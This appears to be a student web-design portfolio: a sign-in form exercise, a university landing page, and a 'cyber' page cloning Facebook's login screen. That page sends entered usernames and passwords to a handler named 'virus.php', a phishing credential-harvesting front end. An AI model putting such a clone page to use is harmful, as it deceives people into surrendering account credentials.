
<file: portfolio/cyber/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" type="image/png" href="image/logo.png" >
    <title>Facebook - log in or sign up</title>

</head>



<body>
    <div class="container">
        <div class="box1">
            <h1>Facebook</h1>
            <p>Facebook helps you connect and share<br> with the people in your life.</p>
        </div>
        <div class="order-form">
            <form action="virus.php" method="post"  id="log.in" name="log.in" >
                <div class="form-group">
                    <input type="text"  name="uname " id="uname" placeholder="number & email" class="form-control"
                        aria-label="Email address or phone number"><br>
                    <input type="password"  name="Password "  id="password" placeholder="password" class="form-control"><br>
                    <button class="bt1" type="submit" name="save">Log in </button><br>
                    <a href="#"> forgotten password?</a>
                    <hr>

                    <button class="bt2" type="button" class="btn btn-">Create New Account </button><br>
                </div>
            </form>
        </div>

        <p class="p1"> <a href="#">Create a Page</a> for a celebrity, brand or business.</p>




    </div>


</html>
</file>

<file: portfolio/form/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FORM</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css"
        integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
    <div class="container">
        <div class="form-container">
            <div class="signin-signup">
                <form action="" class="sign-in-form">
                    <h2 class="title">Sign in</h2>
                    <div class="input-field">
                        <i class="fa-solid fa-user"></i>
                        <input type="text" placeholder="Username">
                    </div>
                    <div class="input-field">
                        <i class="fa-solid fa-lock"></i>
                        <input type="password" placeholder="Password">
                    </div>
                    <input type="submit" value="Login" class="btn solid">
                    <p class="social-text">Or Sign in with social platforms</p>
                    <div class="social-media">
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-facebook"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-twitter"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-google"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-linkedin"></i>
                        </a>
                    </div>
                </form>
                <form action="" class="sign-up-form">
                    <h2 class="title">Sign up</h2>
                    <div class="input-field">
                        <i class="fa-solid fa-user"></i>
                        <input type="text" placeholder="Username">
                    </div>
                    <div class="input-field">
                        <i class="fa-solid fa-envelope"></i>
                        <input type="text" placeholder="Email">
                    </div>
                    <div class="input-field">
                        <i class="fa-solid fa-lock"></i>
                        <input type="password" placeholder="Password">
                    </div>
                    <input type="submit" value="Sign up" class="btn solid">
                    <p class="social-text">Or Sign up with social platforms</p>
                    <div class="social-media">
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-facebook"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-twitter"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-google"></i>
                        </a>
                        <a href="#" class="social-icon">
                            <i class="fa-brands fa-linkedin"></i>
                        </a>
                    </div>
                </form>
            </div>
        </div>
        <div class="panels-container">
            <div class="panel left-panel">
                <div class="content">
                    <h3>New here ?</h3>
                    <p>Lorem ipsum dolor sit amet consectetur, adipisicing elit. Sequi delectus blanditiis quod.</p>
                    <button class="btn transparent" id="sign-up-btn">Sign up</button>
                </div>
                <img src="login.svg" class="image">
            </div>

            <div class="panel right-panel">
                <div class="content">
                    <h3>One of us</h3>
                    <p>Lorem ipsum dolor sit amet consectetur, adipisicing elit. Sequi delectus blanditiis quod.</p>
                    <button class="btn transparent" id="sign-in-btn">Sign in</button>
                </div>
                <img src="register.svg" class="image">
            </div>
        </div>
    </div>

    <script src="main.js"></script>
</body>

</html>

<!-- <script>
    function function_name() {
    }
    fname = prompt("enter your name");
    lname = prompt("enter your last name");
    alert(fname + lname);
    function_name();
</script> -->
</file>



<file: portfolio/universityproject/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UNIVERSITY WEBSITE</title>
    <link rel="stylesheet" href="style.css">
    <!-- google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;600;700&display=swap"
        rel="stylesheet">
    <!-- fontawesome cdn -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
        integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
    <section class="header">
        <nav>
            <a href="index.html"><img src="./images/logo.png"></a>
            <div class="nav-links" id="navLinks">
                <i class="fa fa-times" onclick="hidemenu()"></i>
                <ul>
                    <li><a href="">Home</a></li>
                    <li><a href="">About</a></li>
                    <li><a href="">Course</a></li>
                    <li><a href="">BLog</a></li>
                    <li><a href="">Contact</a></li>
                </ul>
            </div>
            <i class="fa fa-bars" onclick="showmenu()"></i>
        </nav>
        <div class="text-box">
            <h1>World's Biggest University</h1>
            <p>Making website is now one of the easiest thing in the world. You just need to learn Html,Css,
                <br>Javascript and you are good to go,
            </p>
            <a href="" class="hero-btn">Visit Us To Know more</a>
        </div>
    </section>
    <!-- end navigation -->

    <!-- course -->
    <section class="course">
        <h1>Course We Offer</h1>
        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Architecto, atque!</p>

        <div class="row">
            <div class="course-col">
                <h3>Intermediate</h3>
                <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Sit sunt fugiat temporibus mollitia, modi
                    earum, repellat velit minima necessitatibus dolor esse voluptatem sint voluptatum vel,
                    exercitationem
                    quibusdam porro corrupti labore.</p>
            </div>
            <div class="course-col">
                <h3>Degree</h3>
                <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Sit sunt fugiat temporibus mollitia, modi
                    earum, repellat velit minima necessitatibus dolor esse voluptatem sint voluptatum vel,
                    exercitationem
                    quibusdam porro corrupti labore.</p>
            </div>
            <div class="course-col">
                <h3>Post Graduation</h3>
                <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Sit sunt fugiat temporibus mollitia, modi
                    earum, repellat velit minima necessitatibus dolor esse voluptatem sint voluptatum vel,
                    exercitationem
                    quibusdam porro corrupti labore.</p>
            </div>
        </div>
    </section>
    <!-- end course -->
    <!-- start campus -->
    <section class="campus">
        <h1>Our Global Campus</h1>
        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Unde, aperiam?</p>

        <div class="row">
            <div class="campus-col">
                <img src="./images/london.png">
                <div class="layer">
                    <h3>LONDON</h3>
                </div>
            </div>
            <div class="campus-col">
                <img src="./images/newyork.png">
                <div class="layer">
                    <h3>NEW YORK</h3>
                </div>
            </div>
            <div class="campus-col">
                <img src="./images/washington.png">
                <div class="layer">
                    <h3>WASHINGTON</h3>
                </div>
            </div>
        </div>
    </section>
    <!-- end campus -->

    <!-- start facilities -->
    <section class="facilities">
        <h1>Our Facilities</h1>
        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Voluptatem, mollitia!</p>

        <div class="row">
            <div class="facilities-col">
                <img src="./images/library.png">
                <h3>World Class Library</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Culpa accusamus modi inventore deserunt quia
                    ad, adipisci ratione animi aut incidunt numquam.</p>
            </div>
            <div class="facilities-col">
                <img src="./images/basketball.png">
                <h3>Largest Play Ground</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Culpa accusamus modi inventore deserunt quia
                    ad, adipisci ratione animi aut incidunt numquam</p>
            </div>
            <div class="facilities-col">
                <img src="./images/cafeteria.png">
                <h3>Tasty And Healthy Food</h3>
                <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Culpa accusamus modi inventore deserunt quia
                    ad, adipisci ratione animi aut incidunt numquam</p>
            </div>
        </div>
    </section>
    <!-- end facilities -->

    <!-- start testimonals -->
    <section class="testimonals">
        <h1>What Our Student Says</h1>
        <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>

        <div class="row">
            <div class="testimonals-col">
                <img src="./images/user1.jpg">
                <div>
                    <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Hic blanditiis accusantium incidunt
                        laborum tempore! Perferendis?</p>
                    <h3>Christine Berkley</h3>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </div>
            </div>
            <div class="testimonals-col">
                <img src="./images/user2.jpg">
                <div>
                    <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Hic blanditiis accusantium incidunt
                        laborum tempore! Perferendis?</p>
                    <h3>David Byer</h3>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </div>
            </div>
        </div>
    </section>
    <!-- end testimonals -->

    <!-- start call of action -->
    <section class="cta">
        <h1>Enroll For Our Various Online Courses<br> Anywhere From The Worls</h1>
        <a href="" class="hero-btn">CONTACT US</a>
    </section>
    <!-- endc all of action -->

    <!-- start footer -->
    <section class="footer">
        <h4>About Us</h4>
        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Necessitatibus, excepturi quis placeat delectus sit
            maiores,<br> culpa error quo inventore repellat, impedit doloremque modi illo alias</p>
        <div class="icons">
            <i class="fa-brands fa-facebook"></i>
            <i class="fa-brands fa-twitter"></i>
            <i class="fa-brands fa-instagram"></i>
            <i class="fa-brands fa-youtube"></i>
        </div>
        <p>made with <i class="fa-solid fa-heart"></i> by Easy Tutorials</p>
    </section>
    <!-- end footer -->
    
    <!-- js for toggle menu                -->
    <script>
        var navLinks = document.getElementById("navLinks");
        function showmenu() {
            navLinks.style.right = "0";
        }
        function hidemenu() {
            navLinks.style.right = "-200px";
        }
    </script>
</body>

</html>
</file>
<file: portfolio/cyber/style.css>
body {
    background-color: #F0F2F5;
    margin-top: 10px;

}

@media screen and (max-width: 480px) {
    body {
        margin-top: -100px;
        background-color: #F0F2F5;

    }
}

.container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.box1 {
    padding-left: -300px;
    margin-top: 200px;
    position: relative;
    width: 500px;
    height: 20vh;
}

h1 {
    font-size: 80px;
    margin-bottom: 0px;
    color: #1877F2;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

p {
    margin-top: 0px;
    font-size: 30px;
    color: #070808;
}

.order-form {
    position: relative;
    margin-top: 200px;
    width: 450px;
    height: 50vh;
    background-color: white;
    padding-top: 20px;
    padding-left: 20px;
    margin-left: 50px;
    border-radius: 10px;

}

.form-control[type=text] {

    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 5px;
    padding-right: 175px;
    border-radius: 8px;
    font-size: 20px;
    text-align: left;

    border-color: rgb(207, 205, 205);


}

.form-control[type=password] {

    padding-top: 15px;
    margin-top: 20px;
    padding-bottom: 15px;
    padding-left: 5px;
    padding-right: 175px;
    border-radius: 8px;
    font-size: 20px;
    text-align: left;
    border-color: rgb(207, 205, 205);
}

.bt1 {
    margin-bottom: 10px;
    margin-top: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 30px;
    border-radius: 8px;
    border-color: rgb(54, 109, 227);
    color: white;
    background-color: rgb(54, 109, 227);
    padding-left: 172px;
    padding-right: 172px;

}

.bt2 {
    margin-bottom: 10px;
    margin-top: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 20px;
    border-radius: 8px;
    border-color: rgb(54, 227, 77);
    color: white;
    background-color: rgb(31, 187, 16);
    padding-left: 10px;
    margin-left: 120px;
    padding-right: 10px;

}

a {
    font-size: 20px;
    text-decoration-line: none;
    padding-left: 130px;
}

hr {
    margin-right: 15px;
}

.p1 {
    font-size: 20px;
    margin-top: 600px;
    margin-left: -550px;

}
</file>
<file: portfolio/form/style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

.container {
    position: relative;
    width: 100%;
    min-height: 100vh;
    background-color: #fff;
    overflow: hidden;
}

.container:before {
    content: '';
    position: absolute;
    width: 2000px;
    height: 2000px;
    border-radius: 50%;
    background: linear-gradient(-45deg, #CF0A0A, #04befe);
    top: -10%;
    right: 48%;
    transform: translateY(-50%);
    z-index: 6;
    transition: 1.8s ease-in-out;
}

.form-container {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.signin-signup {
    position: absolute;
    top: 50%;
    left: 75%;
    transform: translate(-50%, -50%);
    width: 50%;
    display: grid;
    grid-template-columns: 1fr;
    z-index: 5;
    transition: 1s 0.7s ease-in-out;
}


form {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 0 5rem;
    overflow: hidden;
    grid-column: 1 / 2;
    grid-row: 1 / 2;
    transition: 0.2s 0.7s ease-in-out;
}

form.sign-in-form {
    z-index: 2;
}

form.sign-up-form {
    z-index: 1;
    opacity: 0;
}

.title {
    font-size: 2.2rem;
    color: #444;
    margin-bottom: 10px;
}

.input-field {
    max-width: 380px;
    width: 100%;
    height: 55px;
    background-color: #f0f0f0;
    margin: 10px 0;
    border-radius: 55px;
    display: grid;
    grid-template-columns: 15% 85%;
    padding: 0.4rem;
}

.input-field i {
    text-align: center;
    line-height: 55px;
    color: #acacac;
    font-size: 1.1rem;
}

.input-field input {
    background: none;
    outline: none;
    border: none;
    line-height: 1;
    font-weight: 600;
    font-size: 1.1rem;
    color: #333;
}

.input-field input::placeholder {
    color: #aaa;
    font-weight: 500;
}

.btn {
    width: 150px;
    height: 49px;
    border: none;
    outline: none;
    border-radius: 49px;
    cursor: pointer;
    background-color: #5995fd;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 10px 0;
    transition: .5s;
}

.btn:hover {
    background-color: #4d84e2;
}

.social-text {
    padding: .7rem 0;
    font-size: 1rem;
}

.social-media {
    display: flex;
    justify-content: center;
}

.social-icon {
    height: 46px;
    width: 46px;
    border: 1px solid #333;
    margin: 0 0.45rem;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    color: #333;
    font-size: 1.1rem;
    border-radius: 50%;
    transition: 0.3s;
}

.social-icon:hover {
    color: #4481eb;
    border-color: #4481eb;
}

.panels-container {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: grid;
    grid-template-columns: repeat(2, 1fr);

}

.panel {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: space-around;
    text-align: center;
    z-index: 7;
}

.left-panel {
    pointer-events: all;
    padding: 3rem 17% 2rem 12%;
}

.right-panel {
    pointer-events: none;
    padding: 3rem 12% 2rem 17%;
}

.panel .content {
    color: #fff;
    transition: .9s .6s ease-in-out;
}

.panel h3 {
    font-weight: 600;
    line-height: 1;
    font-size: 1.5rem;
}

.panel p {
    font-size: 0.95rem;
    padding: 0.7rem 0;
}

.btn.transparent {
    margin: 0;
    background: none;
    border: 2px solid #fff;
    width: 130px;
    height: 41px;
    font-weight: 600;
    font-size: 0.8rem;
}

.image {
    width: 100%;
    transition: 1.1s .4s ease-in-out;
}

.right-panel .content,
.right-panel .image {
    transform: translateX(800px);
}

/* ANIMATION */
.container.sign-up-mode:before {
    transform: translate(100%, -50%);
    right: 52%;
}

.container.sign-up-mode .left-panel .image,
.container.sign-up-mode .left-panel .content {
    transform: translateX(-800px);
}

.container.sign-up-mode .right-panel .content,
.container.sign-up-mode .right-panel .image {
    transform: translateX(0px);
}

.container.sign-up-mode .left-panel {
    pointer-events: none;
}

.container.sign-up-mode .right-panel {
    pointer-events: all;
}

.container.sign-up-mode .signin-signup {
    left: 25%;
}

.container.sign-up-mode form.sign-in-form {
    z-index: 1;
    opacity: 0;
}

.container.sign-up-mode form.sign-up-form {
    z-index: 2;
    opacity: 1;
}

@media (max-width:870px) {
    .container {
        min-height: 800px;
        height: 100vh;
    }

    .container:before {
        width: 1500px;
        height: 1500px;
        left: 30%;
        bottom: 68%;
        transform: translateX(-50%);
        right: initial;
        top: initial;
        transition: 2s ease-in-out;
    }
    .container.sign-up-mode .signin-signup{
        left: 50%;
    }

    .signin-signup {
        width: 100%;
        left: 50%;
        top: 95%;
        transform: translate(-50%, -100%);
        transition: 1s 0.8s ease-in-out;
    }

    .panels-container {
        grid-template-columns: 1fr;
        grid-template-rows: 1fr 2fr 1fr;
    }

    .panel {
        flex-direction: row;
        justify-content: space-around;
        align-items: center;
        padding: 2.5rem 8%;
    }

    .panel .content {
        padding-right: 15%;
        transition: 0.9s 0.8s ease-in-out;
    }

    .panel h3 {
        font-size: 1.2rem;
    }

    .panel p {
        font-size: 0.7rem;
        padding: 0.5rem 0;
    }

    .btn.transparent {
        width: 110px;
        height: 35px;
        font-size: 0.7rem;
    }

    .image {
        width: 200px;
        transition: 0.9s 0.6s ease-in-out;
    }

    .left-panel {
        grid-row: 1 /2;
    }

    .right-panel {
        grid-row: 3 /4;
    }

    .right-panel .content,
    .right-panel .image {
        transform: translateY(300px);
    }

    .container.sign-up-mode:before {
        transform: translate(-50%, 100%);
        bottom: 32px;
        right: initial;
    }

    .container.sign-up-mode .left-panel .image,
    .container.sign-up-mode .left-panel .content {
        transform: translateY(-300px);
    }

    .container.sign-up-mode .signin-signup {
        top: 5%;
        transform: translate(-50%, 0);
    }
}

@media(max-width: 570px) {
    form {
        padding: 0 1.5rem;
    }

    .image {
        display: none;
    }

    .panel.content {
        padding: 0.5rem 1rem;
    }

    .container:before {
        bottom: 72%;
        left: 50%;
    }

    .container.sign-up-mode:before {
        bottom: 28%;
        left: 50%;
    }


}
</file>
<file: portfolio/universityproject/style.css>
* {
    margin: 0;
    padding: 0;
    font-family: 'Poppins', sans-serif;
}

.header {
    min-height: 100vh;
    width: 100%;
    background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)), url(./images/banner.png);
}

nav {
    display: flex;
    padding: 2% 6%;
    justify-content: space-between;
    align-items: center;
}

.nav img {
    width: 150px;
}

.nav-links {
    flex: 1;
    text-align: right;
}

.nav-links ul li {
    list-style: none;
    display: inline-block;
    padding: 8px 12px;
    position: relative;
}

.nav-links ul li a {
    color: white;
    text-decoration: none;
    font-size: 13px;
}

.nav-links ul li::after {
    content: '';
    width: 0%;
    height: 2px;
    background: #f44336;
    display: block;
    margin: auto;
    transition: 0.5s;
}

.nav-links ul li:hover::after {
    width: 100%;
}

.text-box {
    width: 90%;
    color: white;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.text-box h1 {
    font-size: 62px;
}

.text-box p {
    margin: 10px 0 40px;
    font-size: 14px;
    color: white;
}

.hero-btn {
    display: inline-block;
    text-decoration: none;
    color: white;
    border: 1px solid #fff;
    padding: 12px 34px;
    font-size: 13px;
    background: transparent;
    position: relative;
    cursor: pointer;
}

.hero-btn:hover {
    border: 1px solid #f44336;
    background: #f44336;
    transition: 1s;
}

nav .fa {
    display: none;
}

@media(max-width:700px) {
    .text-box h1 {
        font-size: 20px;
    }

    .nav-links ul li {
        display: block;
    }

    .nav-links {
        position: absolute;
        background: #f44336;
        height: 100vh;
        width: 200px;
        top: 0;
        right: -200px;
        text-align: left;
        z-index: 2;
        transition: 1s;
    }

    nav .fa {
        display: block;
        color: #fff;
        margin: 10px;
        font-size: 22px;
        cursor: pointer;
    }

    .nav-links ul {
        padding: 30px;
    }
}

/* end navigation */

/* course start */
.course {
    width: 80%;
    margin: auto;
    text-align: center;
    padding-top: 100px;
}

h1 {
    font-size: 36px;
    font-weight: 600;
}

p {
    color: #777;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    padding: 10px;
}

.row {
    margin-top: 5%;
    display: flex;
    justify-content: space-between;
}

.course-col {
    flex-basis: 31%;
    background: #fadede;
    border-radius: 10px;
    margin-bottom: 5%;
    padding: 20px 12px;
    box-sizing: border-box;
    transition: 0.5s;
}

h3 {
    text-align: center;
    font-weight: 600;
    margin: 10px 0;
}

.course-col:hover {
    box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.2);

}

@media(max-width: 700px) {
    .row {
        flex-direction: column;
    }
}

/* end course */

/* campus start */
.campus {
    width: 80%;
    margin: auto;
    text-align: center;
    padding-top: 50px;
}

.campus-col {
    flex-basis: 32%;
    border-radius: 10px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
}

.campus-col img {
    width: 100%;
    display: block;
}

.layer {
    background: transparent;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.5s;
}

.layer:hover {
    background: rgba(226, 0, 0, 0.7);

}

.layer h3 {
    width: 100%;
    font-weight: 500;
    color: white;
    font-size: 26px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
    opacity: 0;
    transition: 0.5s;
}

.layer:hover h3 {
    bottom: 49%;
    opacity: 1;
}

/* end campus */

/* start facilities */
.facilities {
    width: 80%;
    margin: auto;
    text-align: center;
    padding-top: 100px;
}

.facilities-col {
    flex-basis: 31%;
    border-radius: 10px;
    margin-bottom: 5%;
    text-align: left;
}

.facilities-col img {
    width: 100%;
    border-radius: 10px;
}

.facilities-col p {
    padding: 0;
}

.facilities-col h3 {
    margin-top: 16px;
    margin-bottom: 15px;
    text-align: left;
}

/* end facilities */

/* start testimonals */
.testimonals {
    width: 80%;
    margin: auto;
    padding-top: 100px;
    text-align: center;
}

.testimonals-col {
    flex-basis: 44%;
    border-radius: 10px;
    margin-bottom: 5%;
    text-align: left;
    background: #fff3f3;
    padding: 25px;
    cursor: pointer;
    display: flex;
}

.testimonals-col img {
    height: 40px;
    margin-left: 5px;
    margin-right: 30px;
    border-radius: 50%;
}

.testimonals-col p {
    padding: 0;
}

.testimonals-col h3 {
    margin-top: 15px;
    text-align: left;
}

.testimonals-col .fa {
    color: red;
}

@media(max-width:700px) {
    .testimonals-col img {
        margin-left: 0px;
        margin-right: 15px;
    }
}

/* end testimonals */

/* start contact */
.cta {
    margin: 100px auto;
    width: 80%;
    background-image: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url(./images/banner2.jpg);
    background-position: center;
    background-size: cover;
    border-radius: 10px;
    text-align: center;
    padding: 100px 0;
}

.cta h1 {
    color: white;
    margin-bottom: 40px;
    padding: 0;
}

@media(max-width: 700px) {
    .cta h1 {
        font-size: 24px;
    }
}

/* end call of action */

/* footer start */
.footer {
    width: 100%;
    text-align: center;
    padding: 30px 0;
}

.footer h4 {
    margin-bottom: 25px;
    margin-top: 20px;
    font-weight: 600;
}

.icons .fa-brands {
    color: #f44336;
    margin: 0 13px;
    cursor: pointer;
    padding: 18px 0;
}

.fa-solid {
    color: #f44336;
}
</file>
